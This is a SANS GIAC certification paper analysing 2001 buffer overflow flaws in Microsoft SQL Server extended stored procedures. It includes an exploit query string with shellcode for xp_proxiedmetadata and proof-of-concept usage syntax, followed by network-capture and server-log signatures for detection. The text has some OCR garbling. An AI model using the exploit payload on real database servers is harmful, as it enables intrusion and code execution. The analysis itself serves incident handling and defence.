

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

### **Extended Stored Procedure Parsing Vulnerabilities In Microsoft SQL Server And Data Engine**

By George M. Garner Jr.

February 20, 2001

February 20, 2001<br>
February 20, 2001<br>
February 20, 2001<br>
documenting a vulnerability that was found in ecrtain extended stored<br>
sapplied with Microsoft SQL Server and the Microsoft Data Engine (MS<br>
rabilities were original separate advisories  $\left(\frac{a120100-1}{2}\right)$  and  $\frac{a120100-2}{2}$  on the subject. On December 1, 2000, Microsoft Corporation released Microsoft Security Bulletin MS00-92 documenting a vulnerability that was found in certain extended stored procedures supplied with Microsoft SQL Server and the Microsoft Data Engine (MSDE). The vulnerabilities were originally discovered by @stake Inc., which has published

#### **Exploit Details:**

Name: SQL Server/Data Engine Extended Stored Procedure Parsing Vulnerability

Variants: None.

Affected Software Versions:

Microsoft SQL Server 7.0 Microsoft Data Engine (MSDE) 1.0 Microsoft SQL Server 2000  $MSDE 2000<sup>1</sup>$ 

Operating Systems: Microsoft Windows NT 4.0 Workstation Microsoft Windows NT 4.0 Server Microsoft Windows NT 4.0 Advanced Server Microsoft Windows 2000 Professional Microsoft Windows 2000 Server Microsoft Windows 2000 Advanced Server

- Protocols/Services: Transact-SQL layered on top of TCP/IP, Named Pipes, NWLink IPX/SPX, VIA, Banyan Vines, and/or Shared Memory.
- CVE: The Common Vulnerabilities and Exposures (CVE) project, which standardizes names for security problems, has assigned the following designations for these vulnerabilities:

 $\frac{1}{1}$  MS00-92 makes no mention of Microsoft SQL Server for Windows CE, which was <u>.</u> released several months prior to this bulletin. The vulnerable modules are otherwise identical across all versions of Microsoft SQL Server. The Windows CE version should be considered suspect until it is clearly established otherwise.

- $xp$  displayparamstmt CAN-2000-1081  $xp$  enumresultset – CAN-2000-1082  $xp$  showcolv – CAN-2000-1083  $xp$  updatecolvbm – CAN-2000-1084 xp\_peekqueue - CAN-2000-1085 xp\_printstatements - CAN-2000-1086 xp\_proxiedmetadata - CAN-2000-1087 xp\_SetSQLSecurity - CAN-2000-1088
- that executes one of these vulnerable extended stored procedures may result in the Brief Description: Certain extended stored procedures that are supplied with Microsoft SQL Server, are vulnerable to a buffer overflow that results in an access violation within the process address space of the database server. A specially crafted query execution of byte code that is embedded in the query.

#### **Protocol Description**:

*xp* **procedure 2CAN-2000-1085**<br> *xp* **prinstatements - CAN-2000-1086**<br> *xp* **prinstatements - CAN-2000-1087**<br> *xp* **proxiedmetadata - CAN-2000-1087**<br> **Explorese that are supplied with Microsoft process and the correct con** SQL is a high-level language for defining and manipulating data in a relational database<sup>2</sup>. In an attempt to promote greater uniformity, the American National Standards Institute (ANSI) published a standard for SQL that was first adopted in 1989. ANSI published updates to the SQL standard in 1992 (known as SQL92 or SQL2) and 1999 (known as SQL99 or SQL3). The International Standards Organization (ISO) also has approved SQL99. The evolving nature of the SQL standard has given rise to numerous dialects that seek to respond to the needs of a particular vendor's market segment. Transact-SQL is a dialect that was developed by Microsoft and Sybase in the early 1990's.

The statement is the basic unit of SQL programming. Each SQL statement consists of a text string that contains a *command* clause that identifies the operation to be performed and the data upon which the operation is to be performed. An SQL statement also may include additional clauses that further qualify the operational data set. SELECT3, UPDATE and INSERT are examples of symbols that may introduce a command clause. FROM and WHERE are examples of symbols that may introduce clauses qualifying the data set.

SQL99 divides statements into seven classes: Connection statements, control statements, data statements, diagnostic statements, schema statements, session

1

Shared Data Banks," http://www.acm.org/classics/nov95.  $2^2$  A database is classified as relational if it conforms to the twelve principles enunciated by E. F. Codd. *See*, E. F. Codd, "A Relational Model of Data for Large

 $3$  In this article, keywords will be capitalized to follow SQL documenting conventions. In practice, queries may or may not be case sensitive, depending on how the database is configured.

statements and transaction statements. The following are examples of some valid SQL99 *data* statements:

- SELECT expense date, expense amount, expense description FROM expenses WHERE employee last name = 'Garner' AND employee first  $name = 'George'$
- INSERT expenses (expense date, expense amount, expense description) VALUES ('02/15/2001', 212.00, 'Airline ticket to SANS conference')
- $SET$  expense\_amount = 212.95 • **UPDATE** expenses WHERE employee last name = 'Garner' AND employee first name = 'George' AND expense  $\overline{\text{date}} = 02/15/2001'$ 
	- **DELETE** expenses WHERE employee last name = 'Garner' AND employee first name = 'George' AND expense  $date = '02/15/2001'$

**FRADITE 1000** expenses<br> **WHERE employce\_last\_name = 'George'**<br> **ERFI expenses (expense\_date, expense\_amount, expense\_description)**<br> **SERT expenses (expense\_date, expense\_amount, expense\_description)**<br> **VALUES ('02/15/2001** *Control* statements are used to control the execution of a set of SQL statements. For example, SQL99 uses the CALL statement to invoke a stored procedure<sup>4</sup>. The RETURN statement is used to terminate the flow of execution within an SQL-invoked function and to return the functions result value. The following are examples of some common SQL99 *control* statements:

- CALL update employee salary(1517, 95000)
- RETURN *NULL*

Microsoft Transact-SQL does not support the SQL99 CALL statement. Rather, Microsoft uses the EXECUTE statement to achieve nearly identical functionality. The following is the syntax of the Microsoft EXECUTE statement as applied to stored procedures<sup>5</sup>:

 $4$  Note that the CALL statement in SQL99 is not the same as the CALL statement in 1 ODBC. ODBC implements CALL statements as Remote Procedure Calls (MSRPC).

 $<sup>5</sup>$  In Transact-SQL, the EXECUTE statement also may be applied to a character</sup> string (e.g. EXEC ("USE pubs")), however, this is not relevant to this discussion.

[ [ EXEC [ UTE ] ] { [ *@return\_status* **=** ] { *procedure\_name* [ **;***number* ] | *@procedure\_name\_var*  } [ [ *@parameter* **=** ] { *value* | *@variable* [ OUTPUT ] | [ DEFAULT ] ] [ **,**...*n* ] [ WITH RECOMPILE ]

<sup>1</sup><br>
[Contentler = | {value} (@yariable | OUTPUT || [DEFAUL]<br>
[WITH RECOMPILE ]<br>
ve, optional syntax items are enclosed by square brackets (<sup>-</sup>[1}), required<br>
ms are enclosed by curly braces (<sup>-</sup>1}'), *italics* indicate us of times, the occurrences separated by commas. As can be seen, many of the In the above, optional syntax items are enclosed by square brackets ('[]'), required syntax items are enclosed by curly braces ('{}'), *italics* indicate user supplied parameters, and [,…*n*] indicates that the previous item may be repeated *n* number identifiers, including the EXECUTE keyword itself, are optional. Each of the following statements is semantically synonymous and will grant access to a new user named "gmgarner" to the current database:

EXECUTE sp\_grantdbaccess 'gmgarner'

EXEC sp\_grantdbaccess 'gmgarner'

sp\_grantdbaccess 'gmgarner'

EXEC dbo.master. sp\_grantdbaccess 'gmgarner'

EXECUTE dbo.master. sp\_grantdbaccess 'gmgarner'

 $@new$  user = 'gmgarner' EXEC sp\_grantdbaccess  $@new$  user

 $@$ result = sp\_grantdbaccess 'gmgarner'

While the SQL programmer safely may omit optional symbols under many circumstances, optional symbols also safely may be included without changing the semantics. Selective inclusion of optional symbols might serve a number of purposes. For example, optional symbols might be included to make an SQL statement more easily understandable and maintainable by others. Optional symbols also might be added to circumvent pattern-based network intrusion programs for which rule-base is not carefully defined.

Stored procedures are collections of SQL statements that are stored on the server. A stored procedure may be precompiled on the server, but need not be. A

<u>.</u>

 $\overline{6}$  The context in which an SQL statement executes may be determined in various ways. For example, it may be explicitly set using the USE statement. Microsoft SQLServer also may be configured to automatically switch a particular user to a particular database context when the user logs in.

Transact-SQL programmer may require that the server recompile the stored procedure when it is executed by adding a WITH RECOMPILE clause to the EXECUTE statement. Stored procedures are syntactically similar to function calls in other high level programming languages in that they have a symbolic name and zero or more parameters. Stored procedures also may return data through return values, out-parameters and other means.

can be loaded dynamically and that run and execute directly within the address space of SQL Server. Extended stored procedures are a Microsoft extension to Transact-SQL that was introduced to perform tasks that are extremely difficult or impossible to implement using Transact-SQL. While extended stored procedures are called in a manner that is syntactically analogous to SQL stored procedures, extended stored procedures are not really SQL at all. Rather, they are pieces of native code that

**Example The standard Constrained Constrained Constrained Constrained Constrained Constrained Constrained Solution of the standard Constrained SOL and the standard SOL and a standard SOL. While extended broad procedures ar** Registration information for extended stored procedures (e.g. module name, function prototype) is stored within the master database. Only members of the *sysadmin* server role may register a new stored procedure. Who may execute an extended stored procedure varies depending on the access control list (ACL) that has been placed on it. Unfortunately, a default installation permits public execute-access to many of the extended stored procedures that ship with Microsoft SQL Server. The term "public" refers in this context to virtually anyone who can log in to the database server. Extended procedures that may be executed by the public on a default installation of SQL Server 7.0 include xp\_displayparamstmt, xp\_enumresultset, xp\_showcolv and xp\_updatecolvbm. Extended stored procedures that may be executed by the public on a default installation of SQL Server 2000 include additionally xp\_peekqueue, xp\_printstatements, xp\_proxiedmetadata and xp\_SetSQLSecurity.

Stored procedures are written in SQL and are limited by the capabilities of this database programming language. Before a stored procedure may be executed, the SQL command interpreter must compile its individual SQL statements into byte code. This is a process that involves an extensive amount of error and type checking. While a poorly designed SQL command interpreted might generate dangerous code, the command interpreters of major relational database vendors are robust, well documented and extensively tested.

are poorly documented. Some are not documented at all, including the procedures Extended stored procedures are limited only by the capabilities of the programming language in which they are written. Once compiled, an extended stored procedure has the same capability as native code. Not all programming languages are strongly typed or involve extensive error checking on compilation. In addition, the extended stored procedures that come with Microsoft SQL Server that are the subject of this article. In the absence of proper documentation, proper testing is not possible and the consequences of human error are likely to slip by undetected.

#### **Description of variants:**

No variants have been reported. However, as explained above, the syntax of the Transact-SQL EXECUTE statement makes numerous variants possible.

#### **How the exploit works:**

**Exploit works:**<br> **Exploit works** by taking advantage of buffer overflow vulnerabilities in eertain<br>
stored procedures that are shipped with Microsoft SQL Server 7.0, Micros<br>
for 2000 and the MSDF. 1.0 and MSDF. 2000. A Tr location of the ridiculously large string (i.e. which parameter) depends on the extended The exploit works by taking advantage of buffer overflow vulnerabilities in certain extended stored procedures that are shipped with Microsoft SQL Server 7.0, Microsoft SQL Server 2000 and the MSDE 1.0 and MSDE 2000. A Transact-SQL query is constructed which invokes a vulnerable extended stored procedure on the server and passes to the server a ridiculously large string as one of the parameters. The precise stored procedure that is being called. For example, an overly long string passed as the first parameter to xp\_peekqueue and xp\_printstatements will result in a buffer overflow. An overly long string passed as the second parameter to xp\_proxiedmetadata will result in a buffer overflow. An overly long string passed to the third parameter of  $xp\_SetSQL$  Security will result in a buffer overflow<sup>7</sup>. The buffer overflow results in an access violation within the process space of the database server and overwrites the address of the C++ exception handler on the stack. The access violation causes the database server to crash and to execute the byte code that is embedded in the query string<sup>8</sup>.

All of the vulnerable stored procedures call an API supplied by SQL Server to parse input parameters. The API, srv paraminfo(), is designed to locate the *n*th parameter in a string and to copy the parameter into a buffer. Unfortunately, the API does not provide any means for a calling function to indicate the size of the string. The calling function is expected to provide a buffer that is large enough. But not all of the extended stored procedures supplied with SQL Server do so.

While any overly large string passed to one of the vulnerable extended stored procedures will cause an access violation, the query must be carefully crafted in order for the execution of useful code to occur. The following is what the query string looks like if you want to coax xp\_proxiedmetadata to execute code:

exec xp\_proxiedmetadata 'a', '\x90[,...*n*]\x48\x25\x78\x77\x90\x90 \x90\x90\x33\xC0Ph.txthflowhOverhQL2khc:\\STYPP@PHPPPQ\xB8\x8D+ \xE9\x77\xFF\xD0\x33\xC0P\xB8\xCF\x06\xE9\x77\xFF\xD0', 'a', 'a'

1

www.atstake.com/research/advisories/2000/a120100-1.txt.  $7$  @stake does not document which parameter is vulnerable to a buffer overflow for xp\_displayparamstmt, xp\_enumresultset, xp\_showcolv and xp\_updatecolvbm. http://

<sup>&</sup>lt;sup>8</sup> The proof-of-concept code is designed to work on Windows 2000 without Service Pack 1. If Microsoft Windows 2000 Service Pack 1 has been installed, the database will still crash, but the embedded code will not execute.

In the preceding string, \x90[,…*n*] refers to a string of 0x90 characters that is *n* bytes long and where *n* is equal to 2568. This code is designed to break once Microsoft Windows 2000 Service Pack 1 is applied to the machine on which SQL Server is running. While the database server still crashes, the embedded code will not be executed.

#### **Network Diagram:**

There are two basic scenarios for the attack. Figure 1 graphically represents the first scenario. As may be seen, this involves a direct attack on the database server. This scenario requires that the attacker have direct access to the database server and be able to log on to it. This scenario is less likely since few people allow the public to have direct access to their database servers.



#### **Figure 1. Direct Attack on the database server.**

 $S$ erver<sup>9</sup>. Figure 2 graphically represents the second scenario. Most database applications today are designed as *n*-tier applications. A common configuration uses web applications as the middle or "application" layer. For this scenario to succeed, the attacker first must compromise the middle tier, for example a web application that has access to the database  $server<sup>9</sup>$ .

1

 $9$  MS00-92 suggests that the attacker would have to have detailed knowledge of the middle-tier application for the second scenario to succeed. I do not believe that this is









#### **Figure 2. n-Tier Attack on the database server.**

**EXECUTE:**<br> **EXECUTE:**<br> **EXECU** Under either scenario, the attacking host sends a specially crafted Transact-SQL query string to the Microsoft SQL Server. The query results in an access violation within the address space of a vulnerable database server. Under certain circumstances, the embedded byte code will be executed, for example to generate a file ("Overflow.txt") at the root of the C: drive.

#### **How to use the exploit:**

The proof-of-concept code currently is the only tool available that specifically targets this exploit. This code will result in an access violation in all vulnerable versions of Microsoft SQL Server. On some systems, the proof-of-concept code also may result in the creation of a file, "Overflow.txt," at the root of the C: drive. Assuming that the proof-

the proof-of-concept code). The proof-of-concept code needs to know only three things: correct since the attacker might be able to upload code onto the middle-tier server (e.g. database host name, user name and password. If integrated authentication is used on the database server, the attacker might need to know only the host name. An IP address will do for a host name.

<u>.</u>

of-concept code is compiled into an executable named SQL2KOverflow.exe, the syntax is as follows:

SQL2KOverflow.exe <SERVERNAME> <UserName> <Password>

With some modification, the proof-of-concept code might also be used to save the query to a file or to the clipboard for later use in ODBC compliant query tools such as the Query Analyzer distributed with Microsoft SQL Server 7.0 and 2000.

Nessus-1.0.7a does not detect this vulnerability. Other major scanner vendors do not mention this vulnerability in their published documentation.

#### **Signature of the attack:**  $\qquad \qquad$  **Signature of the attack:**

#### **1. Network Signature:**

The **proof-of-concept code** uses the standard ODBC libraries to deliver a specially crafted query over the network. This is how the query looks on the wire, in slightly abridged form $10$ .

17:14:00.125026 192.168.217.9.2952 > 192.168.217.6.1433: . 4004:5464(1460) ack 2285 win 63453 (DF)

Data (1460 bytes)



<u>.</u>

 $\frac{10}{10}$  Data was captured using the Network Monitor that comes with Microsoft Windows 2000 Advanced Server. The packet headers were formatted using Windump 2.1. The data portion of the packets was formatted using Ethereal-0.8.15, an open source network protocol analyzer.

17:14:00.125026 192.168.217.9.2952 > 192.168.217.6.1433: . 5464:6924(1460) ack 2285 win 63453 (DF)

Data (1460 bytes)

: 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 19<br>1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 **Service State State** 

 0 9000 9000 9000 9000 9000 9000 9000 9000 ................ 10 9000 9000 9000 9000 9000 9000 9000 9000 ................

5a0 9000 9000 9000 9000 9000 9000 9000 9000 ................ 5b0 9000 9000 ....

 $2285$  win 63453 (DF) 17:14:00.125026 192.168.217.9.2952 > 192.168.217.6.1433: P 6924:8100(1176) ack

Data (1176 bytes)

: 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 199 **Service State State** 

 0 9000 9000 9000 9000 9000 9000 9000 9000 ................ 10 9000 9000 9000 9000 9000 9000 9000 9000 ................

 480 9000 9000 9000 9000 9000 9000 9000 9000 ................ 490 9000 9000 9000 9000 .........

17:14:00.125026 192.168.217.9.2952 > 192.168.217.6.1433: P 8100:9368(1268) ack 2285 win 63453 (DF)

Data (1268 bytes)

: 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 199

 0 0101 04f4 0000 0200 9000 9000 9000 9000 ................ 10 9000 9000 9000 9000 9000 9000 9000 9000 ................ 20 9000 9000 9000 9000 9000 9000 9000 9000 ................



A default installation of Microsoft SQL Server will listen on TCP port 1433 (). The packets from the attacking host are addressed to this port. Microsoft SQL Server also supports the named pipe protocol. Named pipes are implemented as a file system on Microsoft Windows NT and 2000. Packets that form part of an attack carried out over a named pipe would be addressed to either TCP ports  $139$  and/or  $445^{11}$ . In this case, the query string would be enclosed in Server Message Block (SMB) framing.

<sup>6</sup> wound oe aduarsest to eining the T point 15 w antori +45 . It time tease, to any or the point of the packets is what is most interesting here. First of all, it takes large second parameter to overflow the buffer in xp call ("wx%H") as well as the name of the file that is to be created at the root of the C: The data portion of the packets is what is most interesting here. First of all, it takes an unusually large second parameter to overflow the buffer in xp\_proxiedmetadata. This makes the query string unusually large. The query is transmitted over multiple frames. The first frame contains the beginning of the query string: "exec xp\_proxiedmetadata." The last frame contains the text string representing the function pointer that we want to drive: "Overflow.txt." The beginning and the end of the query string are separated by a long string of bytes that alternate between 0x90 and 0x00.

So what is strange about all of this? The original query is still recognizable from the frames captured on the wire. Hex 90, the x86 instruction for no operation (NOP), is a common feature of buffer overflows. But what are all of those zeros? Where did they come from? Every character in the query has been expanded to 16 bits and padded with zeros.

The answer is very simple. Windows NT 4.0 and Windows 2000 adopt Unicode as the standard format in which strings are stored and manipulated internally. Most Microsoft server products, including SQL Server, follow this lead. Microsoft SQL Server expects queries to be in Unicode form. The Microsoft SQL Server ODBC driver dutifully converts the original ANSI query string into Unicode prior to transmission over the wire.

Conversion of the query string to Unicode has some interesting effects. First, since Unicode characters are 2 bytes wide, the query is twice as long, in bytes, when transmitted over the wire as the original query string. The portion of the query string that contains a function pointer into the query ("wx%H") is now embedded twice as far from the beginning of the string as in the original query. The value of the embedded function pointer is stretched to 64 bits, which is no longer a valid 32-bit address.

expect the second parameter to be a Unicode string, it converts the parameter back to an So the proof-of-concept code shouldn't work, right? Well, no. But it does. Why? The answer may be found by running a vulnerable Microsoft SQL Server in the debugger. On Windows 2000 with Service Pack 1 installed, the value of the EAX register is set to 0x90909090 at the time that the access violation occurs. This value is identical to the NOP (0x90) padding from the original ANSI query string. The value of the ECX register is set to 0x00900090 at the time of the access violation, which is identical to what the NOP padding looks like over the wire. While xp\_proxiedmetadata would appear to

<sup>&</sup>lt;u>.</u> <sup>11</sup> Microsoft Windows NT supports SMB over Netbios TCP port 139. Microsoft Windows 2000 supports SMB direct hosting over TCP port 445 in addition to Netbios.

ANSI string. It is this Unicode–to-ANSI conversion that permits the proof-of-concept code to function<sup>12</sup>.

Note that Microsoft SQL Server 2000 supports encryption across all supported protocols. The network signature discussed above will not be observable in encrypted queries.

#### **2. SQL Server Log.**

The SQL Server Log.<br> **CALC SERVE AUTEST AND AND THE SCREET LANT AND AND THE SCREET LANT AND AND THE SCREET ARE SOLE SERVE TO EXERCT THE REAL TO HEREN DEVITED THAT AND THE SERVE TO AUTHOLOGY THE THE SERVE THE SERVE TO THE S** file is created, and the log entries report the progress of database startup. The log of a Microsoft SQL Server maintains detailed logs concerning database queries. Table 1 presents the SQL Server log entries at the time of the attack. As may be seen, the server records a login to the server by the attacker. The next log entry reports that the server is about to use a vulnerable version of xprepl.dll to execute an extended stored procedure. The database log abruptly ends at this point. When the database is restarted, a new log *patched* server looks the same as a vulnerable server, except that the log does not abruptly end. Instead, a log entry occurs after the entries shown in Table 1 that reports an error in executing xp\_proxiedmetadata.

